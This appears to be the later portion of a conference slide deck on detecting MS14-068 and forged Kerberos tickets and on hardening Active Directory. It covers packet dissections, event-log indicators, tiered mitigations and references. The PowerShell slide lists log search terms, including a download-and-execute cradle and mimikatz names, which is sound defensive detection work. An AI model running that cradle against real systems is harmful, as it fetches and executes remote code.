

# Detecting MS14-068 On the Wire

**AS-REQ**  □ Record Mark: 292 bytes 0... .... .... .... .... .000 0000 0000 0000 0000 0001 0010 0 as-req pvno: 5 msg-type: krb-as-req (10) □ padata: 2 items ■ PA-DATA PA-ENC-TIMESTAMP □ padata-type: kRB5-PADATA-ENC-TIM padata-value: 303da003020117a2 etype: eTYPE-ARCFOUR-HMAC-MD cipher: 7ec9fb64b55df7d9aceb ■ PA-DATA PA-PAC-REQUEST □ padata-type: kRB5-PADATA-PA-PAC-─ padata-value: 3005a003010100 include-pac: False

```
∃ tgs-req

    pvno: 5
    msg-type: krb-tgs-req (12)
                                  TGS-REQ

    □ padata: 2 items

    ■ PA-DATA PA-TGS-REQ

□ padata-type: kRB5-PADATA-TGS-REQ (1)

        padata-value: 6e820203308201ffa003020105a10302010ea20703050000...
          ∃ ap-req
              pvno: 5
              msg-type: krb-ap-req (14)
              Padding: 0

    □ ap-options: 00000000
                0... = reserved: False
                .0.. .... = use-session-key: False
                .. 0. .... = mutual-required: False
            ⊟ ticket
                tkt-vno: 5
                realm: LAB. ADSECURITY. ORG
              sname
                  name-type: kRB5-NT-PRINCIPAL (1)

    enc-part

                  etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
                  kvno: 2
                  cipher: 5b8e025719b0779efc3c6a9a5a4f2312395bebfa6bcffb8e

    □ authenticator

                etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
                cipher: d606bae2ed83b02ad5f2c37ce0518d57dfbabad7eafeb619...

□ PA-DATA PA-PAC-REQUEST

□ padata-type: kRB5-PADATA-PA-PAC-REQUEST (128)

□ padata-value: 3005a003010100
```

include-pac: False

# Detecting Forged Kerberos Golden (TGT) & Silver (TGS) Tickets

- Normal, valid account logon event data structure:
  - Security ID: DOMAIN\AccountID
  - Account Name: AccountID
  - Account Domain: DOMAIN
- Golden & Silver Ticket events may have one of these issues:
  - The Account Domain field is <u>blank</u> when it should contain DOMAIN.
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should contain <u>DOMAIN</u>.
  - The Account Domain field contains "eo.oe.kiwi:)"

## Detecting MS14-068 Exploit Security Events

- Normal, valid account logon event data structure:
  - Security ID: DOMAIN\AccountID
  - Account Name: AccountID
  - Account Domain: DOMAIN
- MS14-068 Exploit events may have 1 (or more) of these:
  - The Account Domain field is <u>blank</u> when it should be <u>DOMAIN</u>
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should be DOMAIN.
  - Account Name is a different account from the Security ID.

# AD Attack Mitigation: PowerShell Security

- Limit PowerShell Remoting (WinRM).
  - Limit WinRM listener scope to admin subnets.
  - Disable PowerShell Remoting (WinRM) on DCs.
- Audit/block PowerShell script execution via AppLocker.
- PowerShell v3+: Enable PowerShell Module logging (via GPO).
  - Search PowerShell logs for "mimikatz", "gentilkiwi", "Delpy", "iex (new-object net.webclient).downloadstring", etc
- Leverage Metering for PowerShell usage trend analysis.
  - Joe<u>User</u> ran PowerShell on 10 computers today?
- Track PowerShell Remoting Usage

# PowerShell v5 Security Enhancements

- System-wide transcripts
- Script block logging
- Constrained PowerShell
- Antimalware Integration (Win 10)

# Mitigation Level One (Low)

- Minimize the groups (& users) with DC admin/logon rights
- Separate user & admin accounts (JoeUser & AdminJoeUser)
- No user accounts in admin groups
- Set all admin accounts to "sensitive & cannot be delegated"
- Deploy Security Back-port patch (KB2871997) which adds local SIDs & enable regkey to prevent clear-text pw in LSASS.
- Set GPO to prevent local accounts from connecting over network to computers (easy with KB2871997).
- Use long, complex (>25 characters) passwords for SAs.
- Delete (or secure) GPP policies and files with creds.
- Patch server image (and servers) before running DCPromo
- Implement RDP Restricted Admin mode

# Mitigation Level Two (Moderate)

- Microsoft LAPS (or similar) to randomize computer local admin account passwords.
- Service Accounts (SAs):
  - Leverage "(Group) Managed Service Accounts".
  - Implement Fine-Grained Password Policies (DFL >2008).
  - Limit SAs to systems of the same security level, <u>not</u> shared between workstations & servers (for example).
- Remove Windows 2003 from the network.
- Separate Admin workstations for administrators (locked-down & no internet).
- PowerShell logging

# Mitigation Level Three ("It's Complicated")

- Number of Domain Admins = 0
- Complete separation of administration
- ADAs use SmartCard auth w/ rotating pw
- ADAs never logon to other security tiers.
- ADAs should only logon to a DC (or admin workstation or server).
- Time-based, temporary group membership.
- No Domain Admin service accounts running on non-DCs.
- Disable default local admin account & delete all other local accounts.
- Implement network segmentation.
- CMD Process logging & enhancement (KB3004375).

#### **New Admin Model**

Active Directory Admins (ADAs)

Server Application Admins

Workstation Admins

# **Attack Detection Paradigm Shift**

- Microsoft Advanced Threat Analytics (ATA, formerly Aorato)
  - Monitors all network traffic to Domain Controllers
  - Baselines "normal activity" for each user (computers, resources, etc)
  - Alerts on suspicious activity by user
  - Natively detects recon & attack activity without writing rules
- ATA Detection Capability:
  - Credential theft & use: Pass the hash, Pass the ticket, Over-Pass the hash, etc
  - MS14-068 exploits
  - Golden Ticket usage
  - DNS Reconnaissance
  - Password brute forcing
  - Domain Controller Skeleton Key Malware

# Microsoft ATA Suspicious Activity



# Credential Theft Protection (Future)





Hypervisor

Computer Hardware

# Additional Mitigations

- Monitor scheduled tasks on sensitive systems (DCs, etc)
- Block internet access to DCs & servers.
- Monitor security event logs on all servers for known forged Kerberos & backup events.
- Include computer account password changes as part of domain-wide password change scenario (breach recovery).
- Change the KRBTGT account password (twice) every year & when an AD admin leaves.
- Incorporate Threat Intelligence in your process and model defenses against real, current threats.

# Summary

- Attackers will get code running on a target network.
- The extent of attacker access is based on defensive posture.
- Advanced attacks may be detectable. Though it's better to prevent this type of access in the first place.
- Protect AD Admins or a full domain compromise is likely!

My research into AD attack, defense, & detection is ongoing. This is only the beginning...  $\odot$ 

#### Thanks!

- Alva "Skip" Duckwall (@passingthehash)
  - http://passing-the-hash.blogspot.com
- Benjamin Delpy (@gentilkiwi)
  - http://blog.gentilkiwi.com/mimikatz
- Chris Campbell (@obscuresec)
  - http://obscuresecurity.blogspot.com
- Joe Bialek (@clymb3r)
  - https://clymb3r.wordpress.com
- Matt Graeber (@mattifestation)
  - http://www.exploit-monday.com
- Rob Fuller (@mubix)
  - http://www.room362.com
- Will Schroeder (@harmj0y)
  - http://blog.harmj0y.net

- Many others in the security community!
- My wife & family for putting up with me being on the computer every night! ☺

#### **CONTACT:**

Sean Metcalf
@PyroTek3
sean [@] dansolutions . com
<a href="http://DAnSolutions.com">http://DAnSolutions.com</a>
<a href="https://www.ADSecurity.org">https://www.ADSecurity.org</a>

#### References

- Skip Duckwall & Benjamin Delpy's Blackhat USA 2014 presentation "Abusing Microsoft Kerberos Sorry Guys You Still Don't Get It" <a href="http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it">http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it</a>
- Tim Medin's DerbyCon 2014 presentation: "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades" <a href="https://www.youtube.com/watch?v=PUyhlN-E5MU">https://www.youtube.com/watch?v=PUyhlN-E5MU</a>
- TechEd North America 2014 Presentation: TWC: Pass-the-Hash and Credential Theft Mitigation Architectures (DCIM-B213) Speakers: Nicholas DiCola, Mark Simos <a href="http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213">http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213</a>
- Chris Campbell GPP Password Retrieval with PowerShell <a href="http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html">http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html</a>
- Protection from Kerberos Golden Ticket Mitigating pass the ticket on Active Directory CERT-EU Security White Paper 2014-07 <a href="http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP">http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP 14 07 PassTheGolden Ticket v1 1.pdf</a>
- An overview of KB2871997 http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx
- Microsoft security advisory: Update to improve Windows command-line auditing: (2/10/2015) http://support.microsoft.com/en-us/kb/3004375

#### References

- Kerberos, Active Directory's Secret Decoder Ring http://adsecurity.org/?p=227
- Kerberos & KRBTGT: Active Directory's Domain Kerberos Account <a href="http://adsecurity.org/?p=483">http://adsecurity.org/?p=483</a>
- PowerShell Code: Check KRBTGT Domain Kerberos Account Last Password Change http://adsecurity.org/?p=481
- Mimikatz and Active Directory Kerberos Attacks <a href="http://adsecurity.org/?p=556">http://adsecurity.org/?p=556</a>
- Mining Active Directory Service Principal Names http://adsecurity.org/?p=230
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege <a href="http://adsecurity.org/?tag=ms14068">http://adsecurity.org/?tag=ms14068</a>
- Microsoft Enhanced security patch KB2871997 <a href="http://adsecurity.org/?p=559">http://adsecurity.org/?p=559</a>
- SPN Directory: <a href="http://adsecurity.org/?page\_id=183">http://adsecurity.org/?page\_id=183</a>
- PowerShell Code: Find-PSServiceAccounts <u>https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-PSServiceAccounts</u>

#### References

- DEF CON 22 Ryan Kazanciyan and Matt Hastings, Investigating PowerShell Attacks <a href="https://www.youtube.com/watch?v=qF06PFcezLs">https://www.youtube.com/watch?v=qF06PFcezLs</a>
- Mandiant 2015 Threat Report <u>https://www2.fireeye.com/WEB-2015RPTM-Trends.html</u>
- PowerSploit: <a href="https://github.com/mattifestation/PowerSploit">https://github.com/mattifestation/PowerSploit</a>
- PowerView: <u>https://github.com/Veil-Framework/PowerTools/tree/master/PowerView</u>
- PoshSec: https://github.com/PoshSec
- Microsoft Kerberos PAC Validation <u>http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-microsoft-kerberos-pac-validation.aspx</u>
- "Admin Free" Active Directory and Windows, Part 1 & 2 http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx